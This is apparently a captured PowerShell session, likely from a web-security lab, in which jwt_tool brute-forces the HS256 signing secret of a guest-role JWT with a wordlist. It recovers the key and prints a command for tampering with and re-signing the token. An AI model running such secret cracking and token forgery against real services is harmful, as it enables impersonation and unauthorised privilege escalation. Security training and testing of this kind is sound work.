 Windows PowerShell
PS D:\WangAn\WEB\web\脚本\jwt_tool-2.2.7\jwt_tool-2.2.7> python jwt_tool.py eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2V
ybmFtZSI6IjEyMyIsInJvbGUiOiJndWVzdCJ9.-2icrWFr24YuEUZxCTDcRHoc7vlv-DTa2aIYq13TSCU -C -d key.txt
JWT_Tool
Version 2.2.7 @ticarpi
Original JWT:
[*] Tested 1 million passwords so far
[*] Tested 2 million passwords so far
[*] Tested 3 million passwords so far
[*] Tested 4 million passwords so far
[*] Tested 5 million passwords so far
[*] Tested 6 million passwords so far
[*] Tested 7 million passwords so far
[*] Tested 8 million passwords so far
[*] Tested 9 million passwords so far
[*] Tested 10 million passwords so far
[*] Tested 11 million passwords so far
[+] zrajz is the CORRECT key!
You can tamper/fuzz the token contents (-T/-I) and sign it using:
python3 jwt_tool.py [options here] -S hs256 -p "zrajz"
PS D:\WangAn\WEB\web\脚本\jwt_tool-2.2.7\jwt_tool-2.2.7>